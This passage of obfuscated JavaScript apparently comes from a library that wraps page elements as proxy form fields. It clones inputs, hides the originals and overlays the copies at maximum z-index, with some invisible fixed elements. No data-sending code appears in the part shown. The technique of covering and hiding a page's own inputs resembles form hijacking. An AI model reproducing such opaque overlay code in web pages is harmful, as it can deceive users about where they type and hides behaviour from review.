','PcEEU','FAScN','important','1px\x20solid\x20green','hidden','_formElements','aNDao','getValue','class','onValid','_rawTarget','vWjwk','delClasses','toString','style','VexVn','value','voZAB','preventDefault','delete','charAt','round','addTarget','vBnvO','numeric','form','unlockEvent','cpLBsD','UM5z','checked','KvlXY','0x19f','zdKcY','onInvalid','W43dVdRcLCoQu3uMW5/dUSoiW4i','visibility','dispatchEvent','rYpoK','Object','hasOwnProperty','kIUS','Arguments','gWVhX','IPEhM','126488riPsab','_getValueProp','sleep','isArray','tagName','_replacedElement','margin','bpsVn','click','W7DBESkQW5/cMSkPW5i+W4xdTSoPW6m','FoAQc','styles','apply','0x1e2','asField',':nth-child(','Ffbmv','$visible','blur','4672071jbwZLk','_updAttributes','1px\x20solid\x20gray','gDRsQ','NzDoj','opacity','_changeChecker','30eWsfeS',']::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20var(--placeholder-color)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20var(--placeholder-font-size)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20var(--placeholder-font-weight)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20var(--placeholder-font-family)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}','releaseId','*&b@','lsZmx','indexOf','rawTarget\x20not\x20finded','W4eKWQtdJq1zqCkNyvRdPWm','pageLoadedCorrectly','hideField','AULde','BSkvwwFdMCo6WPz7W7HYsSkD','_listeners','lookupNamespaceURI','pointerover','Qfixp','field','shift','_attributes','arhgt','none','validBorder','getAttribute','W7Oge3K','_targetType','replacer','min-height','create','3913016rIGvcY','pfWBG','AHVba','_type','checkbox','W5%1','test','oEunu','getFromElement','querySelector','setProperty','nauEF','BnxRl','_eventListeners','gaQOa','Hujlx','LUfhO','kdhdz','jmocWQeRW5GwomoVCCoQWPe','debounce','targetFrame','mswFQ','3910FPmqjg','W4LvhSopjaqiWOymc8o0C3C','window','MBuwz','innerHTML','trim','hasAttributeNS','Vp^3','fieldsValue','_onInvalid','R7jO','hide','omk9W5dcRCoExhxcJmk4WP53W53cVmkYr07dUJhdVduVW63cOCo/','obAVD','call','IGA8','inherit','$o^U','UbNNq','_fieldExtender','nqTvg','number','input','ZtkQQ','next','getMonth','getTarget','cmoYcSoRefXPg8k2C8ozWPO','_invalidBorder','SPbHM','string','setTime','wait','__private_','pop','insertBefore','tEZPjP','xXpgp','imobWQS6xa','lhJJfZ','JAnLq','contains','Bad\x20PageDoc!','(ZLp','HTML','10vw','createElement','jObiS','selectors','eventNames','addStyleElement','_classes','Zsuly','symbol','padStart','set','addClasses','W6hcQSoeWRZcHmokvSkIcmoTtMzg','setId','bIIhH','itInvalid','once','waitElements','now','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','display','e)A&','parentNode','ogiuT','TIYCI','LHwIi','updateValues','getTime','_initialBorder','innerText','classes','placeholder','prototype','targets','releaseHidden','select','match','mBcKm','vQfLn','getPropertyValue','includes','2147483647','NJewh','Map','delAttributes','target','0x1d3','kG3dVmkRzmkUWRtcKqWKW53dLJq','XAPiH','12aZPAhP','iQOoo','function','month','random','$Weu','nPTBF','0x191','_onValid','targetsById','selectorArr','DaQNi','0x1ce','[m%G','invalid','classList','cssText','year','addField','ikXTD','qM6)','body','itValid','mousemove','name','7wdI','setValue','attachInternals','reverse','placeholderColor','toggleAttribute','getSelector','_selector','0x1d1','BfzHj','WP8QxmkwWRDtW7K','OwkFK','bind','delStyles','100vh','__elementMark','getBoundingClientRect','fixed','_form','sCkNmSo+nebZiq','padding','setAttribute','omkWW7xcRq','cloneNode','push','0x1ed','genUid','setInitialBorder','W51OWP7dQN9UWPvfWPW','serialId','OGjJb','constructor','3LDqysE','W5etuSoAFSotW4dcNK89nW','width','has','SCdKK','YOYUo','MLEAs','WLxKs','VPfd','targetType','pSAAP',')-Math.round((','done','WRXkW6lcRSk0sCkeb8onuqvSmW','sKFlN','0x1de','writable','45vh','left','DQZOX','\x20/\x20','filter','Wqhpq','lITkV','updClasses','iwTyI','0x1a8','isHTMLElement','useAs','scroll','rjqkp','querySelectorAll','IaxCG'];_0xdefc=function(){return _0x42ed22;};return _0xdefc();}function _replacer2(_0x4795a3,_0x2f6566){var _0x2cb940=_0x5951;var _0x40b598=this;var _0x198dd1=_0x2f6566===void 0x0?{}:_0x2f6566,_0x1d2c0a=_0x198dd1['float'],_0x205ed2=_0x1d2c0a===void 0x0?![]:_0x1d2c0a,_0x109792=_0x198dd1[_0x2cb940('0x254')],_0x4f0cae=_0x109792===void 0x0?!![]:_0x109792,_0x2ee6e1=_0x198dd1[_0x2cb940('0x2d4')],_0x176876=_0x2ee6e1===void 0x0?0x0:_0x2ee6e1;if(this[_0x2cb940('0x298')]){this['releaseHidden']();}var _0x43ee8c=this[_0x2cb940('0x310')];if(typeof _0x4795a3!=='string'){_0x4795a3=_0x43ee8c['tagName']['toLowerCase']();}var _0x4e6e5a=Document['prototype'][_0x2cb940('0x277')][_0x2cb940('0x257')](this['_pageDoc'][_0x2cb940('0x32b')],_0x4795a3);var _0x43b769=HTMLElement['prototype']['getAttribute']['call'](_0x43ee8c,'id');if(!!_0x43b769&&_0x205ed2){if('lsZmx'===_0x2cb940('0x21b')){HTMLElement['prototype']['setAttribute']['call'](_0x4e6e5a,'id',_0x43b769);}else{_0x5394fc=_0x1696a5[0x1];_0x1da71f=_0x79b81e[0x0];}}var _0x43f457=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c['style'],_0x2cb940('0x28a'));var _0x5dc990=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],_0x2cb940('0x1f4'));for(var _0x5cb188=_createForOfIteratorHelperLoose(_0x43ee8c['style'],!![]),_0x32539f;!(_0x32539f=_0x5cb188())['done'];){var _0x15fe49=_0x32539f[_0x2cb940('0x1e1')];CSSStyleDeclaration['prototype'][_0x2cb940('0x23d')]['call'](_0x4e6e5a['style'],_0x15fe49,_0x43ee8c['style'][_0x15fe49]);}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty']['call'](_0x4e6e5a[_0x2cb940('0x1df')],'transition','opacity\x200.05s\x20ease-out',_0x2cb940('0x1d3'));_0x4e6e5a[_0x2cb940('0x1a3')]=_0x43ee8c[_0x2cb940('0x1a3')];if(_0x4795a3!=='iframe'){if(_0x2cb940('0x1f1')!==_0x2cb940('0x1ca')){_0x4e6e5a['textContent']=_0x43ee8c['textContent'];if(!!_0x43ee8c['innerText']){_0x4e6e5a[_0x2cb940('0x293')]=_0x43ee8c['innerText'];}if(!!_0x43ee8c[_0x2cb940('0x24d')]){if(_0x2cb940('0x25b')===_0x2cb940('0x25b')){_0x4e6e5a['innerHTML']=_0x43ee8c[_0x2cb940('0x24d')];}else{var _0x1fbe34=this['window'];if(_0x30c075(this,_0x139ce8)[_0x33566f]!==_0x1fbe34['document']){_0x5ceb37(this,_0x3469b2)[_0x708fee]=_0x1fbe34[_0x2cb940('0x341')];if(this['innerHTML']){_0x3ba46d['prototype'][_0x2cb940('0x349')]['call'](_0x4d0609(this,_0x36361c)[_0x46874b],this['innerHTML']);_0x1cca73['prototype'][_0x2cb940('0x1c7')]['call'](_0xb4526a(this,_0x28949a)[_0x2dfd2e]);}this[_0x2cb940('0x1bc')]();}return _0x494141(this,_0x5b9e8b)[_0x2e26ca];}}if(!!_0x43ee8c['type']){_0x4e6e5a['type']=_0x43ee8c['type'];}if(!!_0x43ee8c[_0x2cb940('0x2bf')]){_0x4e6e5a['name']=_0x43ee8c[_0x2cb940('0x2bf')];}if(_0x43ee8c['hasAttribute']('placeholder')){_0x4e6e5a['setAttribute']('placeholder',_0x43ee8c['getAttribute'](_0x2cb940('0x295')));}}else{if(_0x4fcf70===void 0x0){_0xa7e9fa=_0x2cb940('0x1d4');}this[_0x2cb940('0x32c')]=_0x9fc60b;return this[_0x2cb940('0x2a3')];}}if(!_0x205ed2){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'display',_0x2cb940('0x22b'),'important');HTMLElement['prototype'][_0x2cb940('0x26c')]['call'](_0x43ee8c[_0x2cb940('0x28c')],_0x4e6e5a,_0x43ee8c['nextSibling']);}else if(!this[_0x2cb940('0x216')]){this[_0x2cb940('0x190')]=!_0x4f0cae;if(_0x4f0cae){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'visibility',_0x2cb940('0x1d5'),'important');}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty'][_0x2cb940('0x257')](_0x4e6e5a['style'],'z-index',''+((parseInt(this[_0x2cb940('0x19b')]['window'][_0x2cb940('0x1b9')](_0x43ee8c)['zIndex'])||0x0)+0x1),_0x2cb940('0x1d3'));HTMLElement[_0x2cb940('0x296')][_0x2cb940('0x1b5')]['call'](this['_pageDoc']['body'][_0x2cb940('0x310')],_0x4e6e5a);var _0x4b98a7={'width':-0x1,'height':-0x1,'x':-0x1,'y':-0x1};var _0x1ded12=0x0;this[_0x2cb940('0x216')]=function(){var _0x229aa0=_0x5951;try{var _0x2c839d=_0x40b598['_rawTarget'];if(_0x2c839d){var _0xf62f4d=HTMLElement[_0x229aa0('0x296')]['getBoundingClientRect'][_0x229aa0('0x257')](_0x2c839d);var _0x2f3592={'width':Math[_0x229aa0('0x1e6')](_0xf62f4d[_0x229aa0('0x2e2')]),'height':Math['round'](_0xf62f4d['height']),'x':Math['round'](_0xf62f4d['x']),'y':Math['round'](_0xf62f4d['y'])};if(_0x4b98a7['width']!==_0x2f3592['width']||_0x4b98a7['height']!==_0x2f3592[_0x229aa0('0x193')]||_0x4b98a7['x']!==_0x2f3592['x']||_0x4b98a7['y']!==_0x2f3592['y']||!_0x2f3592['width']&&!_0x2f3592['height']&&!_0x2f3592['x']&&!_0x2f3592['y']){Object['assign'](_0x4b98a7,_0x2f3592);var _0x7391b=_0x2f3592['width']+0x2*_0x176876+'px';var _0x5ff398=_0x2f3592['height']+0x2*_0x176876+'px';CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],'position',_0x229aa0('0x2d1'),_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x203'),'0',_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x2d4'),_0x176876+'px','important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x2e2'),_0x7391b,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x193'),_0x5ff398,'important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],'min-width',_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x231'),_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x306'),_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],'max-height',_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],'top',_0x2f3592['y']-_0x176876+'px','important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],_0x229aa0('0x2f2'),_0x2f3592['x']-_0x176876+'px',_0x229aa0('0x1d3'));CSSStyleDeclaration[_0x229aa0('0x296')]['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x215'),_0x2c839d['style']['opacity'],_0x229aa0('0x1d3'));if(_0x2f3592[_0x229aa0('0x2e2')]===0x0&&_0x2f3592[_0x229aa0('0x193')]===0x0&&_0x2f3592['x']===0x0&&_0x2f3592['y']===0x0){CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')]['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x28a'),'none',_0x229aa0('0x1d3'));}else{CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x28a'),_0x43f457,'important');}}}else{if('zumZS'===_0x229aa0('0x30f')){_0x3104e8[_0x229aa0('0x296')][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x30504e[_0x229aa0('0x1df')],'visibility',_0x27636b);_0x1a19e3['_changeChecker']=_0x1c89b9;}else{throw new Error(_0x229aa0('0x21d'));}}}catch(_0x3a80c4){var _0x214665=Date['now']();if(_0x214665>_0x1ded12+0x1388){_0x1ded12=_0x214665;_0x40b598[_0x229aa0('0x1b6')](_0x3a80c4);}}};this['_changeChecker']();}this['_replacedElement']=_0x4e6e5a;this['releaseHidden']=function(){var _0x43749c=_0x5951;var _0x2fda1=_0x40b598['_rawTarget'];if(_0x40b598['_changeChecker']){CSSStyleDeclaration['prototype']['setProperty'][_0x43749c('0x257')](_0x2fda1[_0x43749c('0x1df')],_0x43749c('0x1f4'),_0x5dc990);_0x40b598['_changeChecker']=undefined;}CSSStyleDeclaration[_0x43749c('0x296')][_0x43749c('0x23d')]['call'](_0x4e6e5a['style'],'display','none','important');if(_0x4e6e5a[_0x43749c('0x28c')]){HTMLElement['prototype'][_0x43749c('0x318')]['call'](_0x4e6e5a[_0x43749c('0x28c')],_0x4e6e5a);}_0x40b598['_replacedElement']=undefined;_0x40b598[_0x43749c('0x298')]=undefined;CSSStyleDeclaration['prototype'][_0x43749c('0x23d')]['call'](_0x2fda1['style'],'display',_0x43f457||'',_0x43749c('0x1d3'));return _0x40b598;};return this;}function _emit2(_0x272f30,_0x5b68f3,_0x510da7){var _0x3e1be9=_0x5951;if(_0x5b68f3===void 0x0){_0x5b68f3=null;}if(_0x510da7===void 0x0){if('WkwcP'===_0x3e1be9('0x2e4')){_0x1b8e75['target']['border'](_0x4961dc[_0x3e1be9('0x32c')]);}else{_0x510da7={};}}var _0x5468fa=_0x5b68f3||new CustomEvent(_0x272f30,{'detail':this,'bubbles':!![]});if(!this[_0x3e1be9('0x240')]['has'](_0x272f30)){this['_eventListeners'][_0x3e1be9('0x280')](_0x272f30,new Set());}var _0x52608a=_extends({},_0x510da7,{'doc':this['_pageDoc'],'target':this,'event':_0x5468fa});var _0xca0d95=this['_eventListeners']['get'](_0x272f30);var _0x4f50db=function _0x53a732(){var _0x596559=_0x5951;var _0x4013b5=_0x3f4276['value'];try{if(_0x4013b5['onceIt']===!![]){_0xca0d95[_0x596559('0x1e4')](_0x4013b5);}_0x4013b5(_extends({},_0x52608a,{'release':function _0x552b5f(){var _0x335ca3=_0x5951;return _0xca0d95[_0x335ca3('0x1e4')](_0x4013b5);}}));}catch(_0x3604b5){setTimeout(function(){throw _0x3604b5;});}};for(var _0xa86d6e=_createForOfIteratorHelperLoose(_0xca0d95,!![]),_0x3f4276;!(_0x3f4276=_0xa86d6e())['done'];){_0x4f50db();}return this;}function _on2(_0x1cee1c,_0x2e3c8b,_0x1d3a2b){var _0xec9d29=_0x5951;if(!this[_0xec9d29('0x240')]['has'](_0x1cee1c)){if('kdhdz'===_0xec9d29('0x244')){this['_eventListeners']['set'](_0x1cee1c,new Set());}else{return _0x515bc5(this,_0x54b0cc)[_0x161762];}}_0x2e3c8b[_0xec9d29('0x357')]=this['isObject'](_0x1d3a2b)&&!!_0x1d3a2b[_0xec9d29('0x286')];this['_eventListeners'][_0xec9d29('0x18d')](_0x1cee1c)[_0xec9d29('0x1bb')](_0x2e3c8b);return this;}function _once2(_0x36c4ca,_0x2886a0){return this['on'](_0x36c4ca,_0x2886a0,{'once':!![]});}function _off2(_0x17d7b2,_0x5f2206){var _0x428347=_0x5951;if(!this['_eventListeners'][_0x428347('0x2e3')](_0x17d7b2)){this['_eventListeners'][_0x428347('0x280')](_0x17d7b2,new Set());}this['_eventListeners']['get'](_0x17d7b2)['delete'](_0x5f2206);return this;}function _lockEvent2(_0xb5deaf){var _0x3ba783=_0x5951;if(_0xb5deaf===void 0x0){if('LsiGT'==='LsiGT'){_0xb5deaf='';}else{var _0x2287be=new _0x2010d3(_0x193b0a,this,_0x3e8f9f);this['addTarget'](_0x2287be);return _0x2287be;}}var _0x683160=typeof _0xb5deaf==='string'?['','*'][_0x3ba783('0x29e')](_0xb5deaf)?this['_pageDoc'][_0x3ba783('0x27a')]:[_0xb5deaf]:Array[_0x3ba783('0x200')](_0xb5deaf)?_0xb5deaf:this['_pageDoc']['eventNames'];var _0x3cee7f=this[_0x3ba783('0x304')];for(var _0x3f74c1=_createForOfIteratorHelperLoose(_0x683160,!![]),_0xf777ff;!(_0xf777ff=_0x3f74c1())[_0x3ba783('0x2ec')];){var _0x2e7607=_0xf777ff[_0x3ba783('0x1e1')];_0x3cee7f[_0x3ba783('0x1bb')](_0x2e7607);}return this;}function _unlockEvent2(_0x60ddc7){var _0xbbf3ad=_0x5951;if(_0x60ddc7===void 0x0){_0x60ddc7='';}var _0x11d09d=typeof _0x60ddc7==='string'?['','*'][_0xbbf3ad('0x29e')](_0x60ddc7)?this[_0xbbf3ad('0x19b')]['eventNames']:[_0x60ddc7]:Array[_0xbbf3ad('0x200')](_0x60ddc7)?_0x60ddc7:this['_pageDoc']['eventNames'];var _0xc95ad6=this['_lockedEventListeners'];for(var _0x590ccc=_createForOfIteratorHelperLoose(_0x11d09d,!![]),_0x203be4;!(_0x203be4=_0x590ccc())['done'];){var _0x13473b=_0x203be4['value'];if(_0xc95ad6['has'](_0x13473b)){_0xc95ad6['delete'](_0x13473b);}}return this;}function _asField2(_0x151462,_0x5b5a35){var _0x5e6511=_0x5951;if(this['_targetType']!=='regular'){return this;}var _0x504d85=new ProxyFieldExtender(this);this['addFields']=function(_0x511328){var _0x538e74=_0x5951;return _0x504d85[_0x538e74('0x1b2')](_0x511328);};this['delFields']=function(_0x83121c){if('eORFl'==='Rtmnx'){this['itInvalid']();}else{return _0x504d85['delFields'](_0x83121c);}};this[_0x5e6511('0x2b9')]=function(_0x16a192){var _0x460fb7=_0x5951;if(_0x460fb7('0x28f')===_0x460fb7('0x330')){_0x52f4a0[_0x3d6cf1]=_0x124eb8;}else{return _0x504d85['addField'](_0x16a192);}};this[_0x5e6511('0x31d')]=function(_0x33e552){return _0x504d85['delField'](_0x33e552);};this[_0x5e6511('0x2fc')]=function(_0x4fedae,_0x186d51){return _0x504d85['useAs'](_0x4fedae,_0x186d51);};this['formatValue']=function(){return _0x504d85['formatValue']();};this['validateValue']=function(_0x31ecd8,_0x4f6cbb){var _0x320d5a=_0x5951;return _0x504d85[_0x320d5a('0x359')](_0x31ecd8,_0x4f6cbb);};this['nextField']=function(_0x8f6aea){var _0x1a9d58=_0x5951;return _0x504d85[_0x1a9d58('0x302')](_0x8f6aea);};this['hideField']=function(_0x2db86d){var _0x396ba8=_0x5951;return _0x504d85[_0x396ba8('0x220')](_0x2db86d);};this['itValid']=function(){var _0x2b2347=_0x5951;return _0x504d85[_0x2b2347('0x2bd')]();};this[_0x5e6511('0x285')]=function(_0x27c65d){var _0x40edf3=_0x5951;return _0x504d85[_0x40edf3('0x285')](_0x27c65d);};this[_0x5e6511('0x2db')]=function(_0x85a95f){var _0x3adbd7=_0x5951;return _0x504d85[_0x3adbd7('0x2db')](_0x85a95f);};this['releaseBorder']=function(){var _0x493fb3=_0x5951;if('SPbHM'===_0x493fb3('0x266')){return _0x504d85['releaseBorder']();}else{if(!this['_eventListeners']['has'](_0x6ca960)){this['_eventListeners']['set'](_0x5af518,new _0x59cbed());}this['_eventListeners']['get'](_0x139a9a)[_0x493fb3('0x1e4')](_0xab4b65);return this;}};this['validBorder']=function(_0x18abc6){return _0x504d85['validBorder'](_0x18abc6);};this[_0x5e6511('0x342')]=function(_0x259c64){var _0xc584e4=_0x5951;return _0x504d85[_0xc584e4('0x342')](_0x259c64);};this[_0x5e6511('0x1da')]=function(_0x510910){return _0x504d85['onValid'](_0x510910);};this[_0x5e6511('0x1f2')]=function(_0x4f2038){var _0xa3a766=_0x5951;return _0x504d85[_0xa3a766('0x1f2')](_0x4f2038);};return this['useAs'](_0x151462,_0x5b5a35);}function _asForm2(_0x3fd028,_0x48ee87){var _0x1608ab=_0x5951;if(_0x3fd028===void 0x0){_0x3fd028=!![];}if(_0x48ee87===void 0x0){_0x48ee87={};}if(this['_targetType']!=='regular'){return this;}var _0x176332=new ProxyFormExtender(this);this['addField']=function(_0x1edb63,_0x1be87f){var _0x10e083=_0x5951;return _0x176332[_0x10e083('0x2b9')](_0x1edb63,_0x1be87f);};this[_0x1608ab('0x31d')]=function(_0x1d2df6){var _0x3b30c6=_0x5951;if(_0x3b30c6('0x213')!==_0x3b30c6('0x23e')){return _0x176332['delField'](_0x1d2df6);}else{_0x26c3e7(this,_0x8a5574)[_0x146297](_0x365f4a);}};this['validateValues']=function(_0x1f167c,_0x21442d){return _0x176332['validateValues'](_0x1f167c,_0x21442d);};this['formData']=function(){var _0x59dd73=_0x5951;if(_0x59dd73('0x2de')==='OGjJb'){return _0x176332[_0x59dd73('0x320')]();}else{return _0x3c9307(this,_0x2428c7)[_0x1928b0];}};this[_0x1608ab('0x290')]=function(){var _0x3b600f=_0x5951;if('BCsqE'==='XTxKg'){this[_0x3b600f('0x1b6')](_0x3d4b34);}else{return _0x176332[_0x3b600f('0x290')]();}};this[_0x1608ab('0x2bd')]=function(){var _0x26e51d=_0x5951;if(_0x26e51d('0x1e2')!==_0x26e51d('0x1e2')){return _0x598d1f(this,_0x130718)[_0x21e6de];}else{return proxyField[_0x26e51d('0x2bd')]();}};this[_0x1608ab('0x285')]=function(_0xa13209){var _0x4c6224=_0x5951;if(_0x4c6224('0x1c5')!==_0x4c6224('0x2f9')){return proxyField[_0x4c6224('0x285')](_0xa13209);}else{_0x2d71d6=_0x3f671c({},_0x5b4362);}};this['onValid']=function(_0x3ab146){return proxyField['onValid'](_0x3ab146);};this['onInvalid']=function(_0x4d484d){return proxyField['onInvalid'](_0x4d484d);};return this['addStyles'](_extends({},_0x3fd028?{'position':'fixed','bottom':_0x1608ab('0x2f1'),'left':_0x1608ab('0x276'),'background':_0x1608ab('0x198'),'borderColor':'transparent','color':_0x1608ab('0x198'),'zIndex':'2147483647','pointerEvents':'none'}:{},this[_0x1608ab('0x1b0')](_0x48ee87)?_0x48ee87:{}));}var BaseExtender=function(_0x1cfafc){var _0x2c54ab=_0x5951;function _0x51cdf5(_0x2a3de0){var _0x5e3b59=_0x5951;if('fHQkq'==='eLUpB'){_0x65363d='20'+_0x5e3bb3;}else{var _0x2bcd57;_0x2bcd57=_0x1cfafc[_0x5e3b59('0x257')](this)||this;_0x2bcd57[_0x5e3b59('0x2a3')]=_0x2a3de0;_0x2bcd57[_0x5e3b59('0x2db')](_0x2bcd57['target']['style']['border']);_0x2bcd57[_0x5e3b59('0x2a3')]['on']('valid',function(_0x45ba89){if(_0x2bcd57['_validBorder']){_0x2bcd57['target']['border'](_0x2bcd57['_validBorder']);}if(typeof _0x2bcd57['_onValid']==='function'){_0x2bcd57['_onValid'](_0x45ba89);}});_0x2bcd57[_0x5e3b59('0x2a3')]['on']('invalid',function(_0x25e451){var _0x5ef34a=_0x5951;if(_0x2bcd57[_0x5ef34a('0x265')]){_0x2bcd57['target'][_0x5ef34a('0x1ba')](_0x2bcd57[_0x5ef34a('0x265')]);}if(typeof _0x2bcd57[_0x5ef34a('0x252')]==='function'){_0x2bcd57['_onInvalid'](_0x25e451);}});return _0x2bcd57;}}_inheritsLoose(_0x51cdf5,_0x1cfafc);var _0x2bb4c1=_0x51cdf5[_0x2c54ab('0x296')];_0x2bb4c1[_0x2c54ab('0x2bd')]=function _0x162a0c(){var _0x243228=_0x5951;if('jEDpa'==='cJWnp'){return _0x3dcb5e&&_0x1fb87b(_0x166a60['prototype'],_0x17a64b),_0x2c1cbf&&_0x38c97b(_0xe9c65a,_0x2ab6cb),_0x4b9def['defineProperty'](_0x1eabbe,_0x243228('0x296'),{'writable':!0x1}),_0x4e3943;}else{this[_0x243228('0x2a3')]['emit']('valid');return this['target'];}};_0x2bb4c1['itInvalid']=function _0x11c885(_0x4b99fe){this['target']['emit']('invalid',null,{'error':_0x4b99fe});return this['target'];};_0x2bb4c1['setInitialBorder']=function _0x2485e4(_0x338d2b){var _0x8eff51=_0x5951;if(_0x338d2b===void 0x0){_0x338d2b=_0x8eff51('0x212');}this[_0x8eff51('0x292')]=_0x338d2b;return this[_0x8eff51('0x2a3')];};_0x2bb4c1['releaseBorder']=function _0x5ebc20(){var _0x3320c0=_0x5951;this[_0x3320c0('0x2a3')][_0x3320c0('0x1ba')](this['_initialBorder']);return this[_0x3320c0('0x2a3')];};_0x2bb4c1[_0x2c54ab('0x22c')]=function _0x351bd8(_0x12016f){var _0x570675=_0x5951;if(_0x12016f===void 0x0){_0x12016f=_0x570675('0x1d4');}this['_validBorder']=_0x12016f;return this['target'];};_0x2bb4c1[_0x2c54ab('0x342')]=function _0x1461da(_0x3a529d){var _0x4f8226=_0x5951;if('wirBL'===_0x4f8226('0x22a')){return _0x19ba78[_0x4f8226('0x32e')](function(_0xff2b78){return _0x70a875({'target':_0xff2b78,'type':'connected'},!![]);});}else{if(_0x3a529d===void 0x0){_0x3a529d='1px\x20solid\x20red';}this['_invalidBorder']=_0x3a529d;return this[_0x4f8226('0x2a3')];}};_0x2bb4c1['onValid']=function _0x46e6f0(_0x390876){var _0x550c8a=_0x5951;if(typeof _0x390876==='function'||_0x390876===null||_0x390876===undefined){if(_0x550c8a('0x241')!==_0x550c8a('0x2f6')){this[_0x550c8a('0x2af')]=_0x390876;}else{var _0x3f9bb5=_0x1dab96(this,_0x2640bc)[_0x51fee9];var _0x30998b=this[_0x550c8a('0x2c7')];if(_0x30998b){_0x4e038f(this,_0x340be7)[_0x5091b0]=[_0x30998b,this[_0x550c8a('0x2c6')](_0x3f9bb5,{'id':![],'class':![]})];}}}return this['target'];};_0x2bb4c1['onInvalid']=function _0x256d4d(_0x5436c1){var _0x22fd51=_0x5951;if(typeof _0x5436c1===_0x22fd51('0x2a9')||_0x5436c1===null||_0x5436c1===undefined){this['_onInvalid']=_0x5436c1;}return this['target'];};return _0x51cdf5;}(Utils);var ProxyFieldExtender=function(_0x5a4007){var _0x3eb02a=_0x5951;function _0x38e46f(_0x2a730e){var _0x2cf027=_0x5951;var _0x3d529c;_0x3d529c=_0x5a4007['call'](this,_0x2a730e)||this;_0x2a730e[_0x2cf027('0x22f')]=_0x2cf027('0x227');_0x2a730e['_fieldExtender']=_0x3d529c;_0x3d529c['_type']=_0x2cf027('0x1a7');_0x3d529c['_schema']={};_0x3d529c['_listeners']=new Map();_0x3d529c['_fields']=new Set();_0x3d529c['target'][_0x2cf027('0x2c1')](_0x3d529c['fieldsValue']());return _0x3d529c;}_inheritsLoose(_0x38e46f,_0x5a4007);var _0x92ca12=_0x38e46f['prototype'];_0x92ca12['fieldsValue']=function _0x297c70(){var _0x26b89d=_0x5951;var _0xefae73=Array[_0x26b89d('0x317')](this['_fields']);if(_0xefae73['length']){var _0x382b1e=this['_schema']||{'delim':''},_0x5e9ff6=_0x382b1e['delim'];if(typeof _0x5e9ff6!=='string'){_0x5e9ff6='';}if(this[_0x26b89d('0x236')]===_0x26b89d('0x363')&&!_0x5e9ff6['trim']()){_0x5e9ff6='\x20/\x20';}var _0x4c3459=[];var _0x326f3c=_0xefae73['map'](function(_0x46e6fc){_0x4c3459['push']('');return _0x46e6fc['getValue']();})['join'](_0x5e9ff6);if(_0x326f3c===_0x4c3459['join'](_0x5e9ff6)){if('NJewh'===_0x26b89d('0x2a0')){_0x326f3c='';}else{var _0x1ae07a=_0x23a053[_0xb07fa5];_0x3ff65a(this,_0x44ed15)[_0x3cddb0](_0x1ae07a);}}this[_0x26b89d('0x2a3')]['setValue'](_0x326f3c);return _0x326f3c;}return this['target']['getValue']();};_0x92ca12['addFields']=function _0x43f223(_0x1161bc){var _0x4fe892=_0x5951;var _0x1a6294=this;_0x1161bc['forEach'](function(_0x495771){var _0x1fb4c0=_0x5951;if(_0x495771['_targetType']==='field'){var _0x2759db={'input':function _0x723ba2(_0x320457){var _0x2b83ed=_0x5951;if('nvlTL'==='nvlTL'){_0x1a6294[_0x2b83ed('0x251')]();_0x1a6294[_0x2b83ed('0x2a3')]['emit'](_0x2b83ed('0x25f'),_0x320457);}else{let _0x4b59da=[],_0x5ac25d=0x0,_0x4cc8ec,_0x3ad948='';_0x59a94a=_0x53dcc5(_0x2e41c5);let 